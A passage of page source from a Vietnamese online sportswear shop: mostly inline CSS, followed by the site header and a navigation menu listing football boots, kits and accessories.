}#table-of-contents li {white-space: normal;word-wrap: break-word;padding: 3px 0 }#table-of-contents li a {font-size: 14px;font-weight: 500;text-decoration: none;position: relative;padding-left: 12px }#table-of-contents li a:before {content: '';position: absolute;top: 50%;left: 0;margin-top: -3px;width: 6px;height: 6px;border-radius: 100%;background: #4db7fe }#table-of-contents li a:hover {text-decoration: none }#table-of-contents li.tag-h3 {padding-left: 15px }#table-of-contents li.tag-h4 {padding-left: 30px }#toc {color: #454545 }#toc:active {outline: 0 }#table-of-contents #toc-title {background: #001489;text-align: center;width: 100%;margin: 0;padding: 8px 10px;font-weight: 700;text-transform: uppercase;list-style-type: none }#close-toc, #toc {color: #fff;cursor: pointer;margin: 0;text-transform: capitalize }.product .addToCart span, .area-combo .addComboToCart span, .product .toStores span {white-space: nowrap }.product-title.soldout small {background: red;float: right;color: #fff;padding: 5px;font-size: 14px;font-weight: 700;margin-bottom: 10px;margin-right: 24px }section.content .gallery img {margin-bottom: 25px }ul.tabs li {overflow: hidden }.btn-add-cart, .btn-search-order {background-color: red;color: #fff }.btn-search-order {padding: 0 15px;font-size: 13px }.subcribers .container {min-height: 112px }.dealtoday-head {height: 45px;line-height: 45px;border-bottom: 1px solid #eaeaea;border-top: 1px solid #eaeaea;padding-left: 15px;padding-right: 15px }.dealtoday-head .view-all {float: right;text-transform: uppercase }.dealtoday-head .view-all:after {content: "\e628";color: #000;font-size: 11px;font-family: themify;speak: none;font-style: normal;font-weight: 400;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale }.dealtoday-title {float: left;text-transform: capitalize }.dealtoday-title > * {font-size: 1.12rem;line-height: 30px }.dealtoday-title a {color: #312783 }.post-image img {width: 100% }.post-content .post-title {font-weight: 700;white-space: nowrap;display: block;overflow: hidden;text-overflow: ellipsis }.dealtoday .group-events p:not(:first-child) {border-top: 1px solid #efefef }.dealtoday .group-events p {margin-bottom: 0;padding: 10px 0;font-size: 13px }.dealtoday .group-events a {color: #111;position: relative;padding-left: 10px;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical }.dealtoday .group-events a:hover {color: #001489 }.dealtoday .group-events a:before {content: "";position: absolute;left: 0;top: 11px;width: 6px;height: 6px;background: #ccc;border-radius: 50%;-webkit-transform: translateY(-2px);transform: translateY(-2px) }.dealtoday .post-summary {overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical }.full-width {max-width: 100% !important }blockquote.landing-page {background: #f9f9f9;padding: 20px 20px;font-weight: 700;font-size: 18px }blockquote.landing-page:before {color: #ccc;content: open-quote;font-size: 4em;line-height: .1em;margin-right: .25em;vertical-align: -.4em }.main-section {padding-bottom: 30px }.homepage-sport, .dealtoday {border-left: 1px solid #e6e6e6;background-color: #fff }.text-red {color: red !important }.text-green {color: green !important }.product-combo .title-combo {display: block;line-height: 1.3em;font-size: 20px;color: red;margin: 20px 0 10px 0;font-weight: bold }.product-combo .area-combo {border-radius: 4px;padding: 10px;overflow: hidden;margin-top: 10px;align-items: center;border-color: red !important }.product-combo .list-combo {display: flex;flex-wrap: wrap }.area-combo .product-item {border: none;overflow: unset !important }.area-combo .product-item.mobile {display: flex;padding-bottom: 9px;margin-bottom: 9px;width: 100%;border-bottom: 1px solid #e6e6e6 }.area-combo .product-item .area-checkbox {position: absolute;left: -20px }.area-combo .product-item .area-checkbox.checkbox-mobile {left: 70px }.area-combo .product-item span.color-dark {margin-left: 10px }.area-combo .product-item img {max-width: 133px;min-height: 100px;margin-left: 5px }.area-combo .product-item.mobile img {width: 65px;min-height: unset;margin-left: 0 }.area-combo .product-item .title {font-size: 14px;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical }.product-combo .total-combo label {font-size: 16px;margin-bottom: 0 }.product-combo .total-combo .area_price {padding: 0 }.product-combo .area_price strong {display: inline-block;font-size: 18px;padding: 0;margin: 0;color: red }.product-combo .area_price strong:first-child {margin-right: 5px }.product-combo .area_price strong.discount {font-size: 15px;color: #999;text-decoration: line-through }.product-combo .area-combo .item-combo {display: flex;padding-left: 5px;padding-right: 5px }.product-combo .area-combo .icon-add {background: #fff;width: 18px;height: 18px;position: relative;margin-top: 50px;margin-right: 18px;display: inline-block !important }.product-combo .area-combo .icon-add:before {content: '';width: 18px;height: 4px;background: #bfbfbf;display: block;margin: 7px auto }.product-combo .area-combo .icon-add:after {content: '';width: 4px;height: 18px;background: #bfbfbf;display: block;margin: 0 auto;position: absolute;top: 0;left: 0;right: 0 }.text-through {text-decoration: line-through }#notify-popup {display: none;width: 800px }#notify-popup div:not(.form-group) {border: none }#notify-popup .modal-body {padding: 25px;background-image: linear-gradient(135deg, #fa4032 5.77%, #ffffff 5.77%, #ffffff 25%, #111111 25%, #111111 30.77%, #ffffff 30.77%, #ffffff 50%, #fa4032 50%, #fa4032 55.77%, #ffffff 55.77%, #ffffff 75%, #111111 75%, #111111 80.77%, #ffffff 80.77%, #ffffff 100%);background-size: 36.77px 36.77px }#notify-popup .modal-body.has-bg {background-size: 100% 100%;}#close-notify-popup {position: absolute;right: 35px;top: 32px;cursor: pointer;font-size: 11px;z-index: 2 }#notify-popup .box, #notify-popup .box img {width: 100% !important;display: block }#notify-popup .box image {cursor: pointer }#notify-popup .box .subscribe-bottom label {margin-bottom: 0;margin-left: 20px;font-size: 16px;color: #fff }#notify-popup .title-popup {text-align: center;color: #fa4032;font-size: 30px;font-weight: 700;letter-spacing: 0.03em;line-height: 32px;text-transform: uppercase }#notify-popup .sub-title-popup {margin-bottom: 20px;color: black;font-size: 16px;font-weight: 400;letter-spacing: 0.03em;line-height: 1.2;text-transform: capitalize }#notify-popup .btn-color--air:hover {background-color: #001489;color: #fff }#notify-popup .alert-submit-popup, .alert-submit-search-order {display: none }#notify-popup ol, #notify-popup ul {text-align: left;margin-top: 20px }.box-search-order, .box-search-order input {border-radius: 10px }#list-orders, #affiliate-detail {display: none;overflow: hidden }#list-orders ul {margin: 0;padding-left: 15px;list-style: square }#list-orders ul a {cursor: pointer }#list-orders ul a.active {color: #2344e8;text-decoration: underline }#list-orders p, #affiliate-detail p {margin: 5px 0;padding: 0 }.subcribers .sp-title {font-size: 14px;text-transform: uppercase }.icon-phone {padding: 4px 6px;background: #e52c25;text-align: center;color: white;line-height: 25px;border-radius: 100%;vertical-align: text-bottom }.subcribers .area-hotline {margin-top: 25px }.subcribers .area-search-order {margin-top: 20px }.subcribers .title-hotline a {font-size: 25px;padding: 0 0 0 8px;color: #252a2b }.subcribers .sp-info {float: left;width: 100%;font-size: 11px;margin: 5px 0 0 0;overflow: hidden }.subcribers .icon-zalo {width: 80px;height: 80px }.ti-reload.loading {-webkit-animation: spin 2s linear infinite;-moz-animation: spin 2s linear infinite;animation: spin 2s linear infinite;display: inline-block }.count-cmt {background-color: #ff0000;color: #fff;padding: 3px 10px 5px }.description-product a[href] {font-weight: bold }#ui-datepicker-div {z-index: 100 !important }.zalo-share-button {margin-bottom: -5px }.affiliate-demo {font-size: 12px }.scroll-300 {max-height: 300px;overflow: auto }.filter-product.select-range {font-weight: bold;text-decoration: underline }.list-price {min-width: 600px }.list-price a {white-space: nowrap }.list-price a:not(:last-child) {margin-right: 20px }.btn-filter-range {color: #fff !important;border-radius: 6px }.btn-filter-range i {font-size: 8px;margin-left: 15px }.hide-collection {display: none !important }.sticker-img {position: absolute;max-width: 22% !important;top: 3%;left: 2% }.advisory-print {margin-top: 20px }.advisory-print .print-header {border-bottom: dashed 1px red;line-height: 28px;text-align: center;font-weight: 700 }.advisory-print .print-box {margin-top: 10px }.advisory-print .print-box .print-box-item {display: inline-block;width: 50%;text-align: center }.advisory-print .print-box .print-box-item.right {padding-left: 20px;border-left: dashed 1px red }.advisory-print .print-box .print-box-item span.free {display: inline-block }.advisory-print .print-box .print-box-item span {display: block }.advisory-print .print-box .print-box-item a {color: red;font-size: 28px }.advisory-print .print-box .print-box-item .fa-facebook-messenger {font-size: 30px;color: #2f73f1 }.advisory-print .print-box .print-box-item .img-zalo {max-width: 30px;position: relative;margin-bottom: 12px }.advisory-print .print-box .print-box-item a > * {-webkit-animation-name: buzz;animation-name: buzz;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite }@media(max-width:680px) {.advisory-print {background: #ebf5ff }.advisory-print .print-box {margin-top: 0 }.advisory-print .print-box .print-box-item {display: block;width: 100%;text-align: center;border-bottom: 1px solid #ececec;padding: 10px 0 }}@-webkit-keyframes buzz {10% {-webkit-transform: rotate(0);transform: rotate(0) }20% {-webkit-transform: rotate(25deg);transform: rotate(25deg) }30% {-webkit-transform: rotate(10deg);transform: rotate(10deg) }50% {-webkit-transform: rotate(25deg);transform: rotate(25deg) }70% {-webkit-transform: rotate(0);transform: rotate(0) }}@keyframes buzz {10% {-webkit-transform: rotate(0);transform: rotate(0) }20% {-webkit-transform: rotate(25deg);transform: rotate(25deg) }30% {-webkit-transform: rotate(10deg);transform: rotate(10deg) }50% {-webkit-transform: rotate(25deg);transform: rotate(25deg) }70% {-webkit-transform: rotate(0);transform: rotate(0) }}.mt-5px {margin-top: 5px }.space-2px {word-spacing: 2px }.info-store {display: flex;justify-content: space-between;align-items: center;font-weight: 700;background-color: #001489;color: #fff;height: 40px }.info-store .h2 {margin-bottom: 0 }.branch-sliders {margin-bottom: -6px }.nav-branch {position: absolute;top: 46%;z-index: 1;cursor: pointer;padding: 6px 7px 3px;background: #001489;color: #fff }.next-slider-branch {right: 0 }.effect-hover {display: block;position: relative;overflow: hidden }.effect-hover:before {position: absolute;z-index: 1;top: 0;left: -10%;width: 120%;height: 100%;background: rgba(255,255,255,.2);content: '';-webkit-transition: -webkit-transform .6s;transition: transform .8s;-webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,100%,0);transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,135deg) translate3d(0,100%,0);opacity: 0;visibility: hidden;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box }.effect-hover:hover:before {-webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-125%,0);transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,135deg) translate3d(0,-125%,0);opacity: 1;visibility: initial }.cart-thankyou .alert-success {max-width: 850px;margin: 0 auto }.support-online {position: fixed;z-index: 9999999;right: 2px;bottom: 65px }.support-online a {position: relative;margin: 15px 20px;text-align: left;width: 40px;height: 40px }.support-online a {display: block }.support-online .btn-support {cursor: pointer }.button-call i, .button-call-mobile i, .support-online i {width: 40px;height: 40px;background: #43a1f3;color: #fff;border-radius: 100%;font-size: 20px;text-align: center;line-height: 1.9;position: relative;z-index: 999 }.button-call i, .button-call-mobile i {background: #dd0202 !important }@-webkit-keyframes zoomIn {0% {opacity: 0;-webkit-transform: scale3d(.3,.3,.3);transform: scale3d(.3,.3,.3) }50% {opacity: 1 }}@keyframes zoomIn {0% {opacity: 0;-webkit-transform: scale3d(.3,.3,.3);transform: scale3d(.3,.3,.3) }50% {opacity: 1 }}.zoomIn {-webkit-animation-name: zoomIn;animation-name: zoomIn }.animated {-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-fill-mode: both;animation-fill-mode: both }.animated.infinite {-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite }@-webkit-keyframes pulse {0% {-webkit-transform: scale3d(1,1,1);transform: scale3d(1,1,1) }50% {-webkit-transform: scale3d(1.05,1.05,1.05);transform: scale3d(1.05,1.05,1.05) }100% {-webkit-transform: scale3d(1,1,1);transform: scale3d(1,1,1) }}@keyframes pulse {0% {-webkit-transform: scale3d(1,1,1);transform: scale3d(1,1,1) }50% {-webkit-transform: scale3d(1.05,1.05,1.05);transform: scale3d(1.05,1.05,1.05) }100% {-webkit-transform: scale3d(1,1,1);transform: scale3d(1,1,1) }}.pulse {-webkit-animation-name: pulse;animation-name: pulse }.kenit-alo-circle {width: 50px;height: 50px;top: -5px;right: -5px;position: absolute;background-color: transparent;-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;border: 2px solid rgba(17,130,252,.8);opacity: .1;border-color: #1182fc;opacity: .5 }.kenit-alo-circle-fill {width: 60px;height: 60px;top: -10px;position: absolute;-webkit-transition: all .2s ease-in-out;-moz-transition: all .2s ease-in-out;-ms-transition: all .2s ease-in-out;-o-transition: all .2s ease-in-out;transition: all .2s ease-in-out;-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;border: 2px solid transparent;-webkit-transition: all .5s;-moz-transition: all .5s;-o-transition: all .5s;transition: all .5s;background-color: rgba(17,130,252,.45);opacity: .75;right: -10px }.background-color-call {background-color: rgba(221,2,2,.45) !important }.background-border-call {border: 2px solid rgba(221,2,2,.8) !important;border-color: #dd0202 }.sms i {background: red }.mes i {background: orange }.fb i {background: #139cf8 }.call-now i {background: green }.social-button a span {border-radius: 2px;text-align: center;background: #ff9000;padding: 9px;display: none;width: 161px;margin-left: 10px;position: absolute;color: #fff;z-index: 999;top: 0;right: 58px;transition: all .2s ease-in-out 0s;-moz-animation: headerAnimation .7s 1;-webkit-animation: headerAnimation .7s 1;-o-animation: headerAnimation .7s 1;animation: headerAnimation .7s 1 }@-webkit-keyframes headerAnimation {0% {margin-top: -70px }100% {margin-top: 0 }}@keyframes headerAnimation {0% {margin-top: -70px }100% {margin-top: 0 }}.social-button a span:before {content: "";width: 0;height: 0;border-style: solid;border-width: 10px 0 10px 10px;border-color: transparent #ff9000 transparent transparent;position: absolute;right: 10px;top: 10px }.button-call {position: fixed;left: 25px;bottom: 27px;z-index: 1001 }.phone-bar {position: fixed;left: 38px;bottom: 32px;padding: 5px 15px 5px 45px;background-color: #dd0202;border-radius: 20px;z-index: 1000 }.phone-bar a .text-phone {color: #fff;font-weight: 700 }.content-box-chat {position: absolute;white-space: nowrap;right: 78px;top: -55px;background-color: #43a1f3;color: #fff;padding: 8px 12px;font-size: 13px;border-radius: 6px }.content-box-chat:before {display: inline-block;font-family: "Font Awesome 5 Free";font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;content: "";font-weight: 900;margin-right: 8px;font-size: 16px }.content-box-chat:after {content: "" !important;width: 0 !important;height: 0 !important;right: -7px !important;top: 12px !important;position: absolute !important;border-top: 7px solid transparent;border-bottom: 7px solid transparent;border-left: 7px solid #43a1f3 }.social-button a:hover span {display: block }@media (max-width:767px) {.utilities-box li {width: 100% }.store-map ul .item-map {width: 100% }.avatar-comment {display: inline-block !important;margin-right: 5px }.box-reviews .column-reverse {flex-direction: column-reverse }.comments .qtv {display: inline-block !important;margin-left: 10px }.product-feature .content-text {padding-bottom: 20px;padding-top: 20px;min-height: unset }.home-grid-product .product-item {flex: 0 0 33.333333%;max-width: 33.333333% }.box-chat-fixed.mobile {position: fixed;bottom: 58px;right: 5px;background-color: #001489;background-size: 22px 22px;background-repeat: no-repeat;-webkit-border-radius: 50%;border-radius: 50%;border-top-left-radius: 50%;border-top-right-radius: 50%;border-bottom-right-radius: 50%;border-bottom-left-radius: 50%;width: 48px;height: 48px;cursor: pointer;background-position: center;background-image: url(https://cdn.yousport.vn/Content/Frontend/assets/images/chat.png);z-index: 9999 }.box-chat-fixed.desktop, .content-box-chat, .button-call, .phone-bar {display: none }.detail-procuct {flex-direction: column-reverse }.support-online {bottom: 100px }.phone-bar-mobile {margin-left: 5px }}@media (max-width:991px) {.box-contact {padding: 40px }.product-video iframe {min-height: 360px;margin-top: 20px }.home-grid-product .product-item .content .color-dark, .home-grid-product .product-item .content .color-red {white-space: nowrap }.home-grid-product .product-item .content .color-dark {margin-left: 5px;font-size: .67rem }.home-grid-product .product-item .content .color-red {font-size: 15px }.list-combo .product-item .badge {right: 0;width: 40px }#notify-popup .modal-bg {padding: 20px }.subcribers .area-hotline {margin-top: 0 }}@media (max-width:768px) {#notify-popup {width: 90% }.info-store .h2 {font-size: 16px }.info-store span {display: none }.block-features-list {-ms-flex-wrap: wrap;flex-wrap: wrap }.block-features-item {text-align: center;-ms-flex-direction: column;flex-direction: column;flex-basis: auto;width: calc(50% - 1px);-ms-flex-negative: 0;flex-shrink: 0 }.block-features-icon {margin-bottom: 10px;width: 100%;display: -ms-flexbox;display: flex;-ms-flex-pack: center;justify-content: center;margin-right: 0 }.block-features-divider:nth-child(4n) {width: 100%;height: 1px }}@media (max-width:575px) {#product-detail iframe {width: 100% }.hidden-xs {display: none !important }#notify-popup {width: 95% }.blogs .sumary {display: none }.blogs .blog-item .item {min-height: unset }.blogs .title a {display: block }.sticker-img, .sticker-img.area-col-4 {max-width: 43px !important;top: 6px }.area-store {padding: 0 }.block-features-title {font-size: 3vw;}}@media (min-width:960px) {.main .main-sb {margin-right: 15px }}@media (max-width:680px) {.main .sport-category ul {float: left;margin-bottom: 10px;margin-top: 10px;padding-left: 0 }.head-c img {height: 45px !important }#cs_chat_iframe {bottom: 58px !important;right: 5px !important;padding-top: 60px !important;min-height: 109px }}@media (min-width:768px) {.comments .c-body .c-guest > * {display: block }.home-grid-product .product-item {flex: 0 0 20%;max-width: 20% }.box-chat-fixed {position: fixed;right: 10px;display: flex;bottom: 0;z-index: 300;cursor: pointer;height: 30px;width: 300px;background-color: #001489;border-radius: 5px 5px 0 0;align-items: center;color: #fff;font-weight: 700;font-family: Verdana,Geneva,sans-serif;padding: 0 10px }.icon-box-chat {-webkit-user-select: none;speak: none;font-style: normal;font-weight: 400;line-height: 1;-webkit-font-smoothing: antialiased;font-size: 20px;margin-right: 10px }.box-chat-fixed.mobile {display: none }}@media (max-width:420px) {.list-combo .product-item span.color-dark {margin-left: 10px }.list-combo .product-item .badge {top: 28px }.subcribers {padding: 50px 0 0 }.dmca-badge {display: none }.wraper {box-shadow: 0 0 0 0 rgba(0,0,0,.25) }}@media (max-width:320px) {.product .toStores {font-size: 14px }.product .policies .policy-item a {font-size: 8px }#notify-popup .btn-color--air, #notify-popup input {font-size: 11px }}@media (max-width:460px) {.banner-sliders .slick-list {max-height: 200px }.subcribers .title-hotline a {font-size: 19px }.icon-phone {padding: 2px 4px;line-height: 20px }}.dmca-badge img {margin-left: 10px;max-height: 35px;}@-moz-keyframes spin {100% {-moz-transform: rotate(-360deg) }}@-webkit-keyframes spin {100% {-webkit-transform: rotate(-360deg) }}@keyframes spin {100% {-webkit-transform: rotate(-360deg);transform: rotate(-360deg) }}</style><link rel="stylesheet" href="https://cdn.yousport.vn/Content/Frontend/assets/css/voucher.css" /><link href="https://cdn.yousport.vn//Content/Frontend/assets/plugins/jssor/css/style.css" rel="stylesheet"><link href="https://cdn.yousport.vn//Content/Frontend/assets/plugins/magnific/style.css" rel="stylesheet"><style type="text/css"> #warranty-returns-modal img { max-width: 100%; } .popup-zoom-image { display: none; position: fixed; z-index: 99999; width: 100%; overflow: hidden; background: #fff; top: 0; left: 0; } .popup-zoom-image .zoom-container { text-align: center; } .popup-zoom-image .zoom-container #image_zoom {  height: 550px; } .popup-zoom-image .close-cube { position: absolute; margin: 0; top: 0; right: 0; z-index: 1; border-style: solid; border-width: 0 100px 100px 0; border-color: transparent #d60c0c transparent transparent; } .popup-zoom-image .close-cube span.close { position: absolute; margin: 0; height: 40px; width: 40px; line-height: 40px; text-align: center; top: 10px; left: 50px; bottom: 0; right: 0; opacity: 1; font-size: 32px; color: #fff; cursor: pointer; } .popup-zoom-image .close-cube span i { color: #fff; } .popup-zoom-image .list_miniature { margin: 20px 0; float: left; } .popup-zoom-image .list_miniature ul { margin: 0; padding: 0; } .popup-zoom-image .list_miniature ul li { display: block; border: 1px solid #ccc; margin: 4px 0; } .popup-zoom-image .list_miniature ul li.active { border: 1px solid #e90000; } .popup-zoom-image .list_miniature ul li img { width: 100%; } .popup-zoom-image .zoom-container img:hover { cursor: zoom-out; } .warning-stock { padding: 5px; text-align: justify; } @media (max-width: 735px) { .popup-zoom-image .zoom-container img#image_zoom { width: 100%; height: auto; } .popup-zoom-image .list_miniature { position: absolute; bottom: 0; } .popup-zoom-image .list_miniature ul li { display: inline-block; } .popup-zoom-image .list_miniature ul li img { height: 30px; width: auto; } } </style><script src="https://accounts.google.com/gsi/client" async defer></script></head><body><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NC39XHH" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="page-info" class="d-none"><img src="https://cdn.yousport.vn/Media/Logo/logo.jpg" alt="Mua Đồ Thể Thao Online Uy Tín, Tận Tình, Giá Tốt - YouSport"></div><div class="overlay-menu"></div><header><div class="container-fluid"><div class="row"><div class="d-flex justify-content-between align-items-center w-100 head-sticky"><div class="head-l"><a href="/" class="logo" title="Yousport.vn"><img src="/Content/Frontend/assets/images/logo-ys.png" height="60" alt="Yousport.vn"></a><div class="menu-box d-none d-lg-flex"><div class="hamburger-menu-x"><i></i><i></i><i></i></div><span class="ml-2 headings-font text-uppercase"><small>Tất Cả</small><br>Môn Thể Thao</span></div><div class="icon-search d-none d-lg-flex px-1 menu-blog"><a href="/blog" title="Blog" class="text-center"><i class="ti-share"></i><br> Blog thể thao </a></div></div><div class="head-c"><div class="menu-box d-lg-none menu-box-mb"><div class="hamburger-menu-x"><i></i><i></i><i></i></div><span class="mt-2 headings-font"> DANH MỤC </span></div><div class="search-inline"><div class="input-search"><input type="hidden" name="slug" id="slug" value="" /><input type="hidden" name="type" id="type" value="" /><input type="text" id="keyword" placeholder="Bạn đang tìm sản phẩm gì..."><div class="btn-search ml-auto"><i class="ti-search mr-1"></i><span>Tìm <span class="d-none d-lg-inline">kiếm</span></span></div></div><div class="suggest-cate"><a href="/collections/giay-da-bong" title="giày đá bóng">giày đá bóng</a><a href="/collections/giay-pan-thai-lan" title="giày Pan">giày Pan</a><a href="/collections/giay-da-bong-san-co-nhan-tao" title="giày sân cỏ nhân tạ">giày sân cỏ nhân tạo</a><a href="/collections/giay-jogarbola" title="Giày Jogarbola">giày Jogarbola</a><a href="/collections/giay-mitre" title="giày Mitre">giày Mitre</a><a href="/collections/giay-akka" title="giày Akka">giày Akka</a><a href="/collections/quan-ao-bong-da" title="quần áo bóng đá">quần áo bóng đá</a><a href="/collections/giay-bong-da-kamito" title="giày Kamito">giày Kamito</a></div></div></div><div class="head-r"><div class="item flex-column px-3"><div class="hotline-mobile d-flex align-items-center"><div class="button-call-mobile d-none"><a class="position-relative" href="tel:18006749"><i class="fa fa-phone" aria-hidden="true"></i><div class="animated infinite zoomIn kenit-alo-circle background-border-call"></div><div class="animated infinite pulse kenit-alo-circle-fill background-color-call"></div></a></div><div class="phone-bar-mobile"><a class="text-nowrap" href="tel:18006749"><strong class="text-phone">1800.6749</strong><span>Hotline miễn phí</span></a></div></div></div><div class="item flex-column"><a class="ic-cart" title="Giỏ hàng"><i class="ti-shopping-cart"></i><span class="count"></span><span>Giỏ hàng</span></a></div><div class="item flex-column" id="g-account"><a href="/tra-cuu-don-hang" title="Lịch sử đơn hàng"><i class="ti-receipt "></i><span id="g-account-name">Đơn hàng</span></a></div><div class="item flex-column"><a href="/he-thong-cua-hang-you-sport" title="Cửa hàng"><i class="ti-map-alt"></i><span>Cửa hàng</span></a></div><div class="item flex-column d-none d-lg-flex"><a href="/contact" title="Liên hệ"><i class="ti-email"></i><span>Liên hệ</span></a></div></div></div><nav class="navbar" id="main-menu"><div class="header-mobile d-md-none"></div><div class="row no-gutters"><div class="col-12 col-lg-8"><ul class="main-menu-ul"><li class="has-sub"><a href="/collections/bong-da" title="Bóng đá"><img src="https://yousport.vn/Media/Templates/Icons/ic-1-hover.svg" alt="Bóng đá">Bóng đá</a><div class="main-menu-dropdown"><div class="container"><div class="row"><ul class="col-lg item-col-menu"><li><a href="/collections/giay-da-bong" title="Giày Đá Bóng">Giày Đá Bóng</a></li><li><a href="/collections/giay-futsal-chinh-hang" title="Giày đá bóng futsal">Giày đá bóng futsal</a></li><li><a href="/collections/giay-san-co-tu-nhien" title="Giày đá bóng sân cỏ tự nhiên">Giày đá bóng sân cỏ tự nhiên</a></li><li><a href="/collections/giay-da-bong-san-co-nhan-tao" title="Giày đá bóng sân cỏ nhân tạo">Giày đá bóng sân cỏ nhân tạo</a></li><li><a href="/collections/giay-da-bong-tre-em" title="Giày Đá Bóng Trẻ Em">Giày Đá Bóng Trẻ Em</a></li><li><a href="/collections/giay-da-bong-gia-re" title="Giày đá bóng giá rẻ">Giày đá bóng giá rẻ</a></li><li><a href="/collections/quan-ao-bong-da" title="Quần Áo Bóng Đá">Quần Áo Bóng Đá</a></li><li><a href="/collections/phu-kien-bong-da" title="Phụ Kiện Bóng Đá">Phụ Kiện Bóng Đá</a></li><li><a href="/collections/flash-sale" title="Flash sale">Flash sale</a></li></ul></div></div></div></li><li class="has-sub"><a href="/collections/giay-da-bong" title="Giày đá bóng"><img src="https://yousport.vn/Media/Templates/Icons/ic-10-hover.svg" alt="Giày đá bóng">Giày đá bóng</a><div class="main-menu-dropdown"><div class="container"><div class="row"><ul class="col-lg item-col-menu"><li><a href="/collections/giay-pan-thai-lan" title="Giày Pan Thái Lan">Giày Pan Thái Lan</a></li><li><a href="/collections/giay-mira" title="Giày Đá Bóng Mira">Giày Đá Bóng Mira</a></li><li><a href="/collections/giay-jogarbola" title="Giày Đá Bóng Jogarbola">Giày Đá Bóng Jogarbola</a></li><li><a href="/collections/giay-akka" title="Giày Đá Bóng Akka">Giày Đá Bóng Akka</a></li><li><a href="/collections/giay-bong-da-mizuno" title="Giày Đá Bóng Mizuno">Giày Đá Bóng Mizuno</a></li><li><a href="/collections/giay-bong-da-kamito" title="Giày Đá Bóng Kamito">Giày Đá Bóng Kamito</a></li><li><a href="/collections/giay-kelme" title="Giày Đá Bóng Kelme">Giày Đá Bóng Kelme</a></li><li><a href="/collections/giay-zocker" title="Giày Đá Bóng Zocker">Giày Đá Bóng Zocker</a></li></ul></div></div></div></li><li class="has-sub"><a href="/collections/quan-ao-bong-da" title="Đặt Áo Bóng Đá"><img src="https://yousport.vn/Media/Templates/Icons/ic-11-hover.svg" alt="Đặt Áo Bóng Đá">Đặt Áo Bóng Đá</a><div class="main-menu-dropdown"><div class="container"><div class="row"><ul class="col-lg item-col-menu"><li><a href="/collections/quan-ao-khong-logo" title="Áo Bóng Đá Không Logo">Áo Bóng Đá Không Logo</a></li><li><a href="/collections/quan-ao-doi-tuyen" title="Áo Đội Tuyển Quốc Gia">Áo Đội Tuyển Quốc Gia</a></li><li><a href="/collections/quan-ao-bong-da-cau-lac-bo" title="Áo Câu Lạc Bộ">Áo Câu Lạc Bộ</a></li><li><a href="/collections/ao-thu-mon" title="Áo Thủ Môn">Áo Thủ Môn</a></li><li><a href="/collections/ao-bib" title="Áo Bib Bóng Đá">Áo Bib Bóng Đá</a></li><li><a href="/in-ao-bong-da.html" title="In Áo Bóng Đá">In Áo Bóng Đá</a></li>  <li><a href="/dat-ao-bong-da-theo-yeu-cau-cho-doanh-nghiep.html" title="Đặt Áo Bóng Đá Đội Bóng">Đặt Áo Bóng Đá Đội Bóng</a></li><li><a href="/collections/flash-sale" title="Flash sale">Flash sale</a></li></ul></div></div></div></li><li class="has-sub"><a href="/collections/phu-kien-bong-da" title="Phụ Kiện Bóng Đá"><img src="https://yousport.vn/Media/Templates/Icons/ic-12-hover.svg" alt="Phụ Kiện Bóng Đá">Phụ Kiện Bóng Đá</a><div class="main-menu-dropdown"><div class="container"><div class="row"><ul class="col-lg item-col-menu"><li><a href="/collections/qua-bong-da" title="Quả Bóng Đá">Quả Bóng Đá</a></li><li><a href="/collections/tui-dung-giay-da-banh" title="Túi Đựng Giày">Túi Đựng Giày</a></li><li><a href="/collections/gang-tay-thu-mon" title="Găng Tay Thủ Môn">Găng Tay Thủ Môn</a></li><li><a href="/collections/tat-vo" title="Tất Đá Bóng">Tất Đá Bóng</a></li><li><a href="/collections/tat-chong-tron-chinh-hang" title="Tất Chống Trơn">Tất Chống Trơn</a></li><li><a href="/collections/phu-kien-bong-da-khac" title="Phụ Kiện Bóng Đá Khác">Phụ Kiện Bóng Đá Khác</a></li></ul></div></div></div></li><li class="has-sub"><a href="https://yousport.vn/collections/bong-ro" title="Môn Thể Thao Khác"><img src="https://yousport.vn/Media/Templates/Icons/ic-2-hover.svg" alt="Môn Thể Thao Khác">Môn Thể Thao Khác</a><div class="main-menu-dropdown"><div class="container"><div class="row"><ul class="col-lg item-col-menu"><li><a href="/collections/cau-long" title="Cầu Lông">Cầu Lông</a></li><li><a href="/collections/bong-ro" title="Bóng rổ">Bóng rổ</a></li><li><a href="/collections/bong-chuyen" title="Bóng chuyền">Bóng chuyền</a></li><li><a href="/collections/pickleball" title="Pickleball">Pickleball</a></li><li><a href="/collections/ao-the-thao-nam" title="Quần áo thể thao nam">Quần áo thể thao nam</a></li></ul></div></div></div></li><li class="has-sub"><a href="/collections/gym-sportwear" title="Sportwear"><img src="https://yousport.vn/Media/Templates/Icons/ic-8-hover.svg" alt="Sportwear">Sportwear</a><div class="main-menu-dropdown"><div class="container"><div class="row"><ul class="col-lg item-col-menu"><li><a href="/collections/giay-the-thao-nam" title="Giày Thể Thao Nam">Giày Thể Thao Nam</a></li><li><a href="/collections/ao-the-thao-nam" title="Quần Áo Thể Thao Nam">Quần Áo Thể Thao Nam</a></li><li><a href="/collections/tat-vo-the-thao" title="Tất, vớ thể thao">Tất, vớ thể thao</a></li><li><a href="/collections/dep-the-thao" title="Dép thể thao">Dép thể thao</a></li><li><a href="/collections/phu-kien-bong-da" title="Phụ Kiện Thể Thao">Phụ Kiện Thể 